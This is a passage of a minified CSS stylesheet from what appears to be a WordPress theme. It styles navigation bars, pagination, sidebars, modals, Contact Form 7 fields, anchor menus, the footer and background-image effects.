.eut-arrow{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}}.eut-navigation-bar .eut-title{display:inline-block;vertical-align:middle;margin-bottom:0;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;max-width:70%;max-width:calc(100% - 40px)}.eut-navigation-bar a{display:inline-block;vertical-align:middle}.eut-navigation-bar .eut-nav-item{width:25%}.eut-navigation-bar .eut-prev{float:left;text-align:left}.eut-navigation-bar .eut-next{float:right;text-align:right}@media only screen and (max-width:767px){.eut-navigation-bar .eut-title{display:none}.eut-navigation-bar .eut-nav-item{padding:5px;width:35px}.eut-navigation-bar .eut-arrow{margin:0;text-align:center}}.eut-navigation-bar .eut-backlink{font-size:20px;width:3em;height:3em;position:absolute;top:50%;left:50%;margin-left:-1.5em;margin-top:-1.5em}.eut-navigation-bar .eut-backlink-icon{position:relative;width:.4em;height:.4em;display:block;transition:all .25s cubic-bezier(.12,.75,.4,1);-webkit-transition:all .25s cubic-bezier(.12,.75,.4,1);left:1.05em;top:1.05em;background-color:#888;box-shadow:.5em 0 #888,0 .5em #888,.5em .5em #888}.eut-navigation-bar .eut-backlink:hover .eut-backlink-icon{left:.9em;top:.9em;box-shadow:.8em 0 #888,0 .8em #888,.8em .8em #888}.eut-pagination{margin-top:2.5rem}.eut-pagination ul{list-style:none;margin:0;text-align:center}.eut-pagination ul li{display:inline-block;vertical-align:top;margin:0 4px;text-align:center}.eut-pagination ul li>span,.eut-pagination ul li a{display:block;color:inherit;border:1px solid;width:40px;height:40px;line-height:38px;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-pagination ul li a{opacity:.3}.eut-pagination li .current a,.eut-pagination li a:hover{opacity:1}.eut-pagination ul li i{font-size:18px;line-height:inherit}.eut-breadcrumbs{border-top:1px solid;border-bottom:1px solid;position:relative;z-index:5}.eut-breadcrumbs.eut-fullwidth{padding:0 20px}.eut-breadcrumbs ul{list-style:none;margin:0}.eut-breadcrumbs ul li{display:inline-block}.eut-breadcrumbs ul li a:hover{text-decoration:underline}#eut-content.eut-left-sidebar,#eut-content.eut-right-sidebar{overflow:hidden}#eut-content.eut-left-sidebar .eut-content-wrapper,#eut-content.eut-right-sidebar .eut-content-wrapper{max-width:1220px;margin-right:auto;margin-left:auto;position:relative}@media only screen and (min-width:1201px) and (max-width:1400px){body:not(.eut-boxed).single-post #eut-theme-wrapper:not(.eut-header-side) #eut-content.eut-left-sidebar .eut-content-wrapper,body:not(.eut-boxed).single-post #eut-theme-wrapper:not(.eut-header-side) #eut-content.eut-right-sidebar .eut-content-wrapper{padding-left:100px;padding-right:100px}}#eut-content.eut-right-sidebar .eut-content-wrapper:before,#eut-content.eut-right-sidebar .eut-content-wrapper:after,#eut-content.eut-left-sidebar .eut-content-wrapper:before,#eut-content.eut-left-sidebar .eut-content-wrapper:after{display:table;content:" "}#eut-content.eut-right-sidebar .eut-content-wrapper:after,#eut-content.eut-left-sidebar .eut-content-wrapper:after{clear:both}#eut-content.eut-left-sidebar .eut-container,#eut-content.eut-right-sidebar .eut-container{padding-left:0;padding-right:0;width:100%}#eut-content.eut-left-sidebar #eut-main-content{width:70%;float:right;padding-left:30px}#eut-content.eut-right-sidebar #eut-main-content{width:70%;float:left;padding-right:30px}#eut-sidebar{position:relative;z-index:5}#eut-sidebar.eut-fixed-sidebar{visibility:hidden}#eut-content.eut-left-sidebar #eut-sidebar{width:30%;padding-right:20px;float:left}#eut-content.eut-right-sidebar #eut-sidebar{width:30%;padding-left:20px;float:right}@media only screen and (max-width:1023px){#eut-content.eut-right-sidebar #eut-main-content,#eut-content.eut-left-sidebar #eut-main-content{width:auto;padding-left:0;padding-right:0;float:none}#eut-content.eut-right-sidebar #eut-sidebar,#eut-content.eut-left-sidebar #eut-sidebar{width:90%;float:none;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0;padding-top:30px !important;padding-bottom:30px !important}}.eut-hidden-area{display:none;position:fixed;width:650px;height:100%;top:0;right:-30px;bottom:0;z-index:10000;background-color:#fff;-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);-webkit-transition:-webkit-transform .5s ease-in-out;-moz-transition:-moz-transform .5s ease-in-out;-o-transition:-o-transform .5s ease-in-out;transition:transform .5s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-hidden-area.open{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.eut-hiddenarea-wrapper{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;padding-right:30px;padding-bottom:90px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.eut-hidden-area.prepare-anim{display:block}.eut-hidden-area .eut-hiddenarea-content{width:50%;min-width:270px;margin:0 auto;display:block;overflow:hidden}.eut-hidden-area .eut-hidden-menu-text{-webkit-transition:-webkit-transform .5s cubic-bezier(.785,.135,.15,.86) .8s;-moz-transition:-moz-transform .5s cubic-bezier(.785,.135,.15,.86) .8s;-o-transition:-o-transform .5s cubic-bezier(.785,.135,.15,.86) .8s;transition:transform .5s cubic-bezier(.785,.135,.15,.86) .8s;opacity:0;visibility:hidden;-webkit-transform:translateY(100px);-moz-transform:translateY(100px);-ms-transform:translateY(100px);-o-transform:translateY(100px);transform:translateY(100px)}.eut-hidden-area.open .eut-hidden-menu-text{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.eut-hidden-area .eut-hidden-menu-text+.eut-header-responsive-elements{margin-top:60px}.eut-hidden-area .eut-scroller{padding:0 30px 0 0}.eut-toggle-sidearea{cursor:pointer}.eut-scroller{overflow:auto;position:relative}.eut-hidden-area .eut-close-btn{-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0);-webkit-transition:-webkit-transform .3s cubic-bezier(.785,.135,.15,.86) .5s;-moz-transition:-moz-transform .3s cubic-bezier(.785,.135,.15,.86) .5s;-o-transition:-o-transform .3s cubic-bezier(.785,.135,.15,.86) .5s;transition:transform .3s cubic-bezier(.785,.135,.15,.86) .5s}.eut-hidden-area.open .eut-close-btn{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.eut-hidden-area.eut-animated-menu-items ul.eut-menu .eut-first-level{opacity:0;visibility:hidden;-webkit-transform:translateY(100px);-moz-transform:translateY(100px);-ms-transform:translateY(100px);-o-transform:translateY(100px);transform:translateY(100px);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-hidden-area.eut-animated-menu-items ul.eut-menu .eut-first-level.show{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.eut-close-btn-wrapper{display:block;margin:30px auto 60px auto;width:50%;min-width:270px}.eut-close-btn{width:40px;height:40px;line-height:40px;font-size:18px;text-align:left;cursor:pointer;display:inline-block;-webkit-tap-highlight-color:rgba(0,0,0,0)}.eut-close-btn i{font-size:inherit;line-height:inherit}.eut-close-btn.eut-close-arrow:hover span{width:40px}.eut-close-btn.eut-close-arrow:hover:before{width:15px;-webkit-transform:translateX(2px) translateY(-5px) rotate(-45deg);-moz-transform:translateX(2px) translateY(-5px) rotate(-45deg);-ms-transform:translateX(2px) translateY(-5px) rotate(-45deg);-o-transform:translateX(2px) translateY(-5px) rotate(-45deg);transform:translateX(2px) translateY(-5px) rotate(-45deg)}.eut-close-btn.eut-close-arrow:hover:after{width:15px;-webkit-transform:translateX(2px) translateY(5px) rotate(-135deg);-moz-transform:translateX(2px) translateY(5px) rotate(-135deg);-ms-transform:translateX(2px) translateY(5px) rotate(-135deg);-o-transform:translateX(2px) translateY(5px) rotate(-135deg);transform:translateX(2px) translateY(5px) rotate(-135deg)}.eut-close-modal{width:60px;height:60px;line-height:60px;font-size:24px;text-align:center;cursor:pointer;display:inline-block;position:fixed;top:0;right:0;z-index:9999}.eut-modal-dialog .eut-close-modal{position:absolute;top:0;right:0;font-size:24px}.eut-close-modal i{font-size:inherit;line-height:inherit}.eut-modal{display:none;visibility:hidden;opacity:0;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:10000;overflow-x:hidden;overflow-y:auto;-webkit-filter:blur(0);-webkit-overflow-scrolling:touch;outline:0;height:100%;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-modal-wrapper{position:relative;max-width:600px;width:100%;height:100%;display:table;margin:0 auto}.eut-modal-content{position:relative;display:table-cell;vertical-align:middle;padding:100px 15px}.eut-modal.prepare-anim{display:block}.eut-modal.animate{display:block;visibility:visible;opacity:1}#eut-search-modal .eut-search{max-width:100%;position:relative;text-align:center}#eut-theme-wrapper .eut-modal .eut-search input[type=text]{background:0 0;padding:20px;border:none;border-bottom:1px solid;border-color:inherit;line-height:1.2 !important;height:auto;text-align:center;z-index:4;margin-bottom:11%}#eut-theme-wrapper .eut-modal .eut-search .eut-search-input-wrapper{position:relative}#eut-search-modal ::-webkit-input-placeholder{color:inherit}#eut-search-modal :-moz-placeholder{color:inherit}#eut-search-modal ::-moz-placeholder{color:inherit}#eut-search-modal :-ms-input-placeholder{color:inherit}#eut-socials-modal .eut-social{margin:0;margin-bottom:-15px;list-style:none}#eut-socials-modal .eut-social li{display:inline-block;margin:0 8px 15px}#eut-socials-modal .eut-social li a{width:56px;height:56px;line-height:52px;text-align:center;border:2px solid;font-size:18px;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#eut-language-modal{text-align:center}#eut-language-modal ul{display:block;list-style:none;margin:0}#eut-language-modal ul li{display:inline-block}#eut-language-modal ul li a{display:block;padding:0 20px;line-height:40px;margin:10px;border:2px solid;-webkit-border-radius:50px;border-radius:50px;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#eut-login-modal .eut-modal-item{width:320px}#eut-login-modal .eut-login-modal-footer{padding-top:20px}#eut-login-modal .eut-form-errors{padding:15px 0}#eut-login-modal .eut-form-field,#eut-login-modal .eut-login-form-title{display:block;text-align:center}#eut-login-modal .eut-login-form-description{display:block;margin-bottom:15px}#eut-theme-wrapper #eut-login-modal input[type=text],#eut-theme-wrapper #eut-login-modal input[type=email],#eut-theme-wrapper #eut-login-modal input[type=password]{border-top:none;border-left:none;border-right:none;text-align:center}#eut-theme-wrapper #eut-login-modal button[type=submit]{margin-bottom:2.222rem}#eut-theme-wrapper .eut-reset-password-form-btn,#eut-theme-wrapper .eut-login-link a,#eut-theme-wrapper .eut-alert-info a{display:inline-block;color:inherit;opacity:.5;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#eut-theme-wrapper .eut-reset-password-form-btn:hover,#eut-theme-wrapper .eut-login-link a:hover,#eut-theme-wrapper .eut-alert-info a:hover{opacity:1}.eut-mask-wrapper{width:100vw;height:100vh;position:fixed;z-index:9999;bottom:100%;left:0;visibility:hidden;pointer-events:none}.eut-mask-wrapper.eut-layer-animate{visibility:visible}.eut-mask-layer{position:absolute;width:100%;height:100%;top:0;left:0;z-index:9998}.eut-layer-animate .eut-mask-layer{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-animation:anim-layer-1 1.5s cubic-bezier(.55,.055,.675,.19) forwards;animation:anim-layer-1 1.5s cubic-bezier(.55,.055,.675,.19) forwards}.eut-layer-animate .eut-layer-2{-webkit-animation-name:anim-layer-2;animation-name:anim-layer-2}.eut-layer-animate .eut-layer-3{-webkit-animation-name:anim-layer-3;animation-name:anim-layer-3}@-webkit-keyframes anim-layer-1{0%{-webkit-transform:translate3d(0,0,0)}25%,75%{-webkit-transform:translate3d(0,100%,0);-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1)}100%{-webkit-transform:translate3d(0,200%,0)}}@keyframes anim-layer-1{0%{transform:translate3d(0,0,0)}25%,75%{transform:translate3d(0,100%,0);animation-timing-function:cubic-bezier(.215,.61,.355,1)}100%{transform:translate3d(0,200%,0)}}@-webkit-keyframes anim-layer-2{0%,12.5%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}37.5%,62.5%{-webkit-transform:translate3d(0,100%,0);-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1)}87.5%,100%{-webkit-transform:translate3d(0,200%,0)}}@keyframes anim-layer-2{0%,12.5%{transform:translate3d(0,0,0)}37.5%,62.5%{transform:translate3d(0,100%,0);animation-timing-function:cubic-bezier(.215,.61,.355,1)}87.5%,100%{transform:translate3d(0,200%,0)}}@-webkit-keyframes anim-layer-3{0%,25%{-webkit-transform:translate3d(0,0,0);-webkit-animation-timing-function:cubic-bezier(.645,.045,.355,1)}75%,100%{-webkit-transform:translate3d(0,200%,0)}}@keyframes anim-layer-3{0%,25%{transform:translate3d(0,0,0);animation-timing-function:cubic-bezier(.645,.045,.355,1)}75%,100%{transform:translate3d(0,200%,0)}}.eut-safebutton-logo{position:absolute;top:150%;left:50%;z-index:9999;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-animation:mask-logo-anim 1s cubic-bezier(.55,.055,.675,.19) forwards;animation:mask-logo-anim 1s cubic-bezier(.55,.055,.675,.19) forwards;display:none}.eut-safebutton-logo.show{display:block}@-webkit-keyframes mask-logo-anim{0%{-webkit-transform:translate(-50%,-50%);opacity:0}35%,75%{-webkit-transform:translate(-50%,-50%);opacity:1}100%{-webkit-transform:translate(-50%,50%);opacity:0}}@keyframes mask-logo-anim{0%{transform:translate(-50%,-50%);opacity:0}35%,75%{transform:translate(-50%,-50%);opacity:1}100%{transform:translate(-50%,50%);opacity:0}}.wpcf7{position:relative}span.wpcf7-form-control-wrap{display:block;width:100%}span.wpcf7-not-valid-tip,div.wpcf7-mail-sent-ok{left:0;border:none;margin:-10px 0 10px;z-index:1;color:#f00000 !important}div.wpcf7-validation-errors{border:none;margin:20px 0 0;text-align:center;left:0;z-index:1;color:#f00000 !important}div.wpcf7-mail-sent-ok{border:none;margin:20px 0 0;text-align:center;left:0;z-index:1;color:#79ca99 !important}.eut-one-third{width:33.33333333%;float:left}.eut-one-half{width:50%;float:left}@media only screen and (max-width:767px){.eut-one-third,.eut-one-half{width:100%;float:none}}.eut-last-column+*{clear:both}.eut-fields-wrapper div{padding:0 10px}.eut-fields-wrapper{margin:0 -10px}.eut-fields-wrapper:before,.eut-fields-wrapper:after{display:table;content:" "}.eut-fields-wrapper:after{clear:both}#eut-theme-wrapper .eut-modal p,#eut-theme-wrapper .eut-modal input[type=text],#eut-theme-wrapper .eut-modal input[type=input],#eut-theme-wrapper .eut-modal input[type=password],#eut-theme-wrapper .eut-modal input[type=email],#eut-theme-wrapper .eut-modal input[type=number],#eut-theme-wrapper .eut-modal input[type=url],#eut-theme-wrapper .eut-modal input[type=tel],#eut-theme-wrapper .eut-modal input[type=search],#eut-theme-wrapper .eut-modal textarea,#eut-theme-wrapper .eut-modal select{color:inherit;border-color:inherit}#eut-theme-wrapper .eut-fields-white-bg input,#eut-theme-wrapper .eut-fields-white-bg textarea,#eut-theme-wrapper .eut-fields-white-bg select{background-color:#fff}#eut-theme-wrapper .eut-fields-grey-bg input,#eut-theme-wrapper .eut-fields-grey-bg textarea,#eut-theme-wrapper .eut-fields-grey-bg select{background-color:#f7f7f7}#eut-theme-wrapper .eut-fields-round input,#eut-theme-wrapper .eut-fields-round textarea,#eut-theme-wrapper .eut-fields-round select{-webkit-border-radius:3px;border-radius:3px}#eut-theme-wrapper .eut-fields-extra-round input,#eut-theme-wrapper .eut-fields-extra-round textarea,#eut-theme-wrapper .eut-fields-extra-round select{-webkit-border-radius:50px;border-radius:50px}#eut-theme-wrapper .eut-underline input,#eut-theme-wrapper .eut-underline textarea,#eut-theme-wrapper .eut-underline select{border:none;border-bottom:1px solid;border-color:inherit}#eut-theme-wrapper .eut-form-light div span{color:#fff;border-color:rgba(255,255,255,.3)}.eut-newsletter .eut-fields-wrapper{margin-left:-5px;margin-right:-5px}.eut-newsletter .eut-fields-wrapper div{padding:0 5px}.eut-body #eut-theme-wrapper .eut-newsletter input[type=submit]{-webkit-border-radius:0;border-radius:0;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;line-height:51px;width:100%}.wpcf7-form .eut-with-icon{position:relative}.wpcf7-form .eut-with-icon i{position:absolute;top:14px;left:16px;width:40px;text-align:center}#eut-theme-wrapper .wpcf7-form .eut-with-icon input{padding-left:40px}.eut-anchor-menu{position:relative}.eut-anchor-menu .eut-anchor-wrapper{width:100%;z-index:999;border-top:1px solid;border-bottom:1px solid;position:relative}.eut-anchor-menu .eut-container,.eut-anchor-menu>ul>li{line-height:inherit}.eut-anchor-menu ul{margin:0;list-style:none;font-size:0;line-height:inherit}.eut-anchor-menu ul li{text-align:left}.eut-anchor-menu .eut-container ul.sub-menu li{display:block}.eut-anchor-menu .eut-container a{position:relative}.eut-anchor-menu .eut-container ul.sub-menu li a{padding:15px 20px;display:block}.eut-anchor-menu .eut-anchor-btn{text-align:center;vertical-align:top;font-size:18px;display:inline-block}.eut-anchor-menu .eut-anchor-btn i{display:inline-block;vertical-align:middle}.eut-anchor-menu .eut-container>ul>li>a{display:block;padding:0 20px}.eut-anchor-menu .eut-container ul.sub-menu{line-height:1.4;display:none}.eut-anchor-menu a .eut-arrow{position:absolute;top:0;right:0;width:30px;height:100%;z-index:10;margin-top:1px;display:inline-block;line-height:inherit;text-align:right;cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0)}.eut-anchor-menu a .eut-arrow:after,.eut-anchor-menu a .eut-arrow:before{content:'';position:absolute;top:50%;left:50%;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all .3s ease .3s;-moz-transition:all .3s ease .3s;-ms-transition:all .3s ease .3s;-o-transition:all .3s ease .3s;transition:all .3s ease .3s;background-color:#333}.eut-anchor-menu a .eut-arrow:after{width:9px;height:1px;margin-left:-5px;margin-top:-1px}.eut-anchor-menu a .eut-arrow:before{width:1px;height:9px;margin-left:-1px;margin-top:-5px}.eut-anchor-menu .open>a .eut-arrow:after,.eut-anchor-menu .open>a .eut-arrow:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.eut-anchor-menu .eut-anchor-btn{display:none}.eut-anchor-menu ul li{display:inline-block;vertical-align:top;position:relative}.eut-anchor-menu a .eut-arrow{display:none}.eut-anchor-menu .eut-container>ul>li>a{border-left:1px solid}.eut-anchor-menu .eut-container>ul>li:last-child>a{border-right:1px solid}.eut-anchor-menu .eut-container ul.sub-menu{position:absolute;top:100%;left:0;min-width:200px;-webkit-animation-duration:.15s;-moz-animation-duration:.15s;-o-animation-duration:.15s;animation-duration:.15s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:menu_animation;-moz-animation-name:menu_animation;-o-animation-name:menu_animation;animation-name:menu_animation}.eut-anchor-menu .eut-container li:hover>ul.sub-menu{display:block}.eut-anchor-menu .eut-container ul.sub-menu ul{top:0;left:100%}@media only screen and (max-width:1023px){.eut-anchor-menu .eut-container>ul{display:none}}.eut-anchor-responsive.eut-anchor-menu .eut-anchor-btn{display:inline-block}.eut-anchor-responsive.eut-anchor-menu ul li,.eut-anchor-responsive.eut-anchor-menu .eut-container ul.sub-menu{display:block;position:static}.eut-anchor-responsive.eut-anchor-menu .eut-container>ul>li>a{border-left:none;border-bottom:1px solid;padding:0}.eut-anchor-menu .eut-anchor-wrapper.eut-sticky{position:fixed;left:auto;width:100%}.eut-anchor-menu .eut-anchor-wrapper.eut-sticky.eut-go-down{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-ms-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.eut-anchor-menu .eut-anchor-wrapper.eut-sticky.eut-go-up{-webkit-transition-delay:0s;-moz-transition-delay:0s;-ms-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.eut-anchor-menu .eut-anchor-wrapper.eut-sticky.eut-go-up.eut-fildisi-anchor{-webkit-transition:transform .3s .3s,left .3s,right .3s,line-height .3s .3s;-moz-transition:transform .3s .3s,left .3s,right .3s,line-height .3s .3s;-ms-transition:transform .3s .3s,left .3s,right .3s,line-height .3s .3s;-o-transition:transform .3s .3s,left .3s,right .3s,line-height .3s .3s;transition:transform .3s .3s,left .3s,right .3s,line-height .3s .3s}.eut-anchor-menu .eut-anchor-wrapper.eut-sticky.eut-go-down.eut-fildisi-anchor{-webkit-transition:transform .3s .3s,line-height .3s .3s;-moz-transition:transform .3s .3s,line-height .3s .3s;-ms-transition:transform .3s .3s,line-height .3s .3s;-o-transition:transform .3s .3s,line-height .3s .3s;transition:transform .3s .3s,line-height .3s .3s}.eut-body.eut-boxed .eut-anchor-menu .eut-anchor-wrapper.eut-sticky{max-width:1220px}#eut-section-nav{z-index:999;width:30px;height:100vh;position:fixed;top:0;left:30px;overflow:hidden}@media only screen and (max-width:1200px){#eut-section-nav{display:none}}#eut-section-nav .eut-inner-nav{position:absolute;top:50%;white-space:nowrap;-webkit-transform:rotate(-90deg) translateX(-50%);-moz-transform:rotate(-90deg) translateX(-50%);-ms-transform:rotate(-90deg) translateX(-50%);-o-transform:rotate(-90deg) translateX(-50%);transform:rotate(-90deg) translateX(-50%);-webkit-transform-origin:top left;-moz-transform-origin:top left;-ms-transform-origin:top left;-o-transform-origin:top left;transform-origin:top left}#eut-section-nav .eut-nav-item{position:relative;display:inline-block;line-height:2;color:#bbb}#eut-section-nav .eut-nav-item+.eut-nav-item{margin-left:35px}@media only screen and (max-width:1900px){#eut-section-nav .eut-nav-item+.eut-nav-item{margin-left:20px}}#eut-section-nav .eut-nav-item:after{content:"";width:100%;height:1px;position:absolute;top:50%;left:0;margin-top:-1px;background:#bbb;-webkit-transition:-webkit-transform .4s cubic-bezier(.19,1,.22,1),background .4s;-moz-transition:-moz-transform .4s cubic-bezier(.19,1,.22,1),background .4s;-ms-transition:-ms-transform .4s cubic-bezier(.19,1,.22,1),background .4s;-o-transition:-o-transform .4s cubic-bezier(.19,1,.22,1),background .4s;transition:transform .4s cubic-bezier(.19,1,.22,1),background .4s}#eut-section-nav .eut-nav-item.active:after,#eut-section-nav .eut-nav-item:hover:after{background:#000;-webkit-transform:translateY(1em) scaleX(1.2);-moz-transform:translateY(1em) scaleX(1.2);-ms-transform:translateY(1em) scaleX(1.2);-o-transform:translateY(1em) scaleX(1.2);transform:translateY(1em) scaleX(1.2)}#eut-content{position:relative;z-index:100;overflow:hidden;clear:both}#eut-main-content .eut-main-content-wrapper{position:relative}#eut-footer .eut-footer-wrapper{position:relative}.eut-body:not(.eut-open-safebutton-area) #eut-footer.eut-fixed-footer{position:fixed;z-index:1;width:100%;bottom:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-body.eut-boxed #eut-footer.eut-fixed-footer{max-width:1220px}#eut-footer .eut-widget-area .eut-container{border-bottom:1px solid}#eut-footer .eut-widget-area:last-child .eut-container{border-bottom:none}#eut-footer .eut-widget-area.eut-fullwidth .eut-container{padding-left:1.875rem;padding-right:1.875rem}@media only screen and (max-width:1200px){#eut-footer .eut-tablet-column-1-2:nth-child(2n+1){clear:both}#eut-footer .eut-column{margin-top:30px;margin-bottom:30px}}#eut-footer .eut-footer-bar{position:relative;z-index:3}#eut-footer .eut-footer-bar ul{margin:0;text-align:right;list-style:none}#eut-footer .eut-footer-bar ul li{display:inline-block;margin-left:15px}#eut-footer .eut-footer-bar .eut-left-side{float:left;text-align:left;width:50%;font-size:12px;line-height:2em}#eut-footer .eut-footer-bar .eut-right-side{float:right;text-align:right;width:50%;font-size:12px;line-height:2em}#eut-footer .eut-footer-bar[data-align-center=yes] .eut-left-side,#eut-footer .eut-footer-bar[data-align-center=yes] .eut-right-side{float:none;text-align:center;width:100%}#eut-footer .eut-footer-bar[data-align-center=yes] ul{margin:0 8px;text-align:center}#eut-footer .eut-footer-bar[data-align-center=yes] .eut-left-side+.eut-right-side{margin-top:25px}#eut-footer .eut-footer-bar.eut-fullwidth .eut-left-side,#eut-footer .eut-footer-bar.eut-fullwidth .eut-right-side{padding-left:1.875rem;padding-right:1.875rem}@media only screen and (max-width:959px){#eut-footer .eut-footer-bar .eut-left-side,#eut-footer .eut-footer-bar .eut-right-side{float:none;text-align:center;width:100%;padding:0}#eut-footer .eut-footer-bar ul{margin:0 8px;text-align:center}#eut-footer .eut-footer-bar .eut-left-side+.eut-right-side{margin-top:25px}}.eut-paraller,.eut-paraller-2{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-background-wrapper{position:absolute;width:100%;height:100%;top:0;left:0;right:0;bottom:0;overflow:hidden}.eut-bg-image{position:absolute;width:100%;height:100%;top:0;left:0;right:0;bottom:0;z-index:0;opacity:0;background-size:cover;background-position:center center;background-repeat:no-repeat;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.eut-bg-pattern .eut-bg-image{background-repeat:repeat;background-size:inherit}.eut-section.eut-bg-fixed .eut-bg-image{background-attachment:fixed}@media only screen and (max-width:1200px){.eut-section.eut-bg-fixed .eut-bg-image{background-attachment:scroll}}.eut-section.eut-bg-parallax .eut-bg-image{visibility:hidden}#eut-feature-section.eut-bg-animated .eut-bg-image,#eut-feature-section.eut-bg-animated .eut-bg-video,.eut-bg-animated .eut-bg-image,.eut-bg-animated .eut-bg-video{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform 20s ease,opacity .4s;-moz-transition:-moz-transform 20s ease,opacity .4s;-ms-transition:-ms-transform 20s ease,opacity .4s;-o-transition:-o-transform 20s ease,opacity .4s;transition:transform 20s ease,opacity .4s}#eut-feature-section.eut-bg-animated:hover .eut-bg-image,#eut-feature-section.eut-bg-animated:hover .eut-bg-video,.eut-bg-animated.zoom .eut-bg-image,.eut-bg-animated.zoom .eut-bg-video{-webkit-transform:scale(1.4);-moz-transform:scale(1.4);-o-transform:scale(1.4);transform:scale(1.4)}.eut-bg-horizontal .eut-bg-image{background-size:contain}.eut-bg-image.show{opacity:1}.eut-bg-image.lazyloaded{opacity:1}.eut-bg-image.eut-bg-left-top{background-position:left top}.eut-bg-image.eut-bg-left-center{background-position:left center}.eut-bg-image.eut-bg-left-bottom{background-position:left bottom}.eut-bg-image.eut-bg-center-top{background-position:center top}.eut-bg-image.eut-bg-center-center{background-position:center center}.eut-bg-image.eut-bg-center-bottom{background-position:center bottom}.eut-bg-image.eut-bg-right-top{background-position:right top}.eut-bg-image.eut-bg-right-center{background-position:right center}.eut-bg-image.eut-bg-right-bottom{background-position:right bottom}#eut-theme-wrapper .eut-bg-wrapper-item img{display:none}.eut-bg-wrapper{position:relative}.eut-bg-wrapper:before{display:block;content:''}.eut-bg-wrapper.eut-full-size{height:100%}.eut-bg-wrapper.eut-custom-size{padding-bottom:75%}.eut-bg-wrapper.eut-large-rect-horizontal{padding-bottom:56.239316%}.eut-bg-wrapper.eut-small-square{padding-bottom:100%}.eut-bg-wrapper.eut-small-rect-horizontal{padding-bottom:75%}.eut-bg-wrapper.eut-small-rect-horizontal-wide{padding-bottom:56.25%}.eut-bg-wrapper.eut-small-rect-vertical{padding-bottom:133.3333333%}.eut-bg-wrapper.eut-medium-rect-vertical{padding-bottom:200%}.eut-bg-wrapper.eut-medium-square{padding-bottom:100%}.eut-bg-overlay{position:absolute;width:100%;height:100%;z-index:0;top:0;left:0;right:0;bottom:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}#eut-content .eut-bg-overlay{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-page-title .eut-bg-overlay,#eut-feature-section .eut-bg-overlay,.eut-hover-style-3.eut-image-hover.hover .eut-hover-overlay,.eut-hover-style-5.eut-image-hover.hover .eut-hover-overlay{opacity:0}.eut-page-title .eut-bg-overlay.show,#eut-feature-section .eut-bg-overlay.show{opacity:1}.eut-opacity-10,.eut-image-hover.hover .eut-opacity-10,.eut-hover-style-3.eut-image-hover 